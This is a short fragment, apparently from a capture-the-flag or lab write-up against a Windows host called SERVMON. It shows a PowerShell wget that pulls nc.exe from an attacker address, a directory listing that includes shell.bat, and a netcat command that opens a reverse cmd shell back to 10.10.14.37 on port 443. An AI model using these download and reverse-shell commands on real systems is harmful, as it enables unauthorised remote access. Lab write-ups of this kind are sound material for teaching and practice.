 nadine@SERVMON C:\ProgramData>powershell wget http://10.10.14.37/nc.exe -outfile nc.exe
nadine@SERVMON C:\ProgramData>dir
Volume in drive C has no label.
Volume Serial Number is 20C1-47A1
Directory of C:\ProgramData
02/28/2022 07:32 PM <DIR> chocolatey
08/25/2024 09:32 PM 59,392 nc.exe
02/28/2022 07:46 PM <DIR> NVMS-1000
02/28/2022 07:24 PM <DIR> Package Cache
08/25/2024 11:43 AM <DIR> regid.1991-06.com.microsoft
08/25/2024 09:31 PM 44 shell.bat
09/15/2018 12:19 AM <DIR> SoftwareDistribution
02/28/2022 08:17 PM <DIR> ssh
09/15/2018 12:19 AM <DIR> USOPrivate
11/11/2019 07:52 PM <DIR> USOShared
02/28/2022 06:44 PM <DIR> VMware
2 File(s) 59,436 bytes
9 Dir(s) 6,011,965,440 bytes free
Metrics
programdata\nc.exe 10.10.14.37 443 -e cmd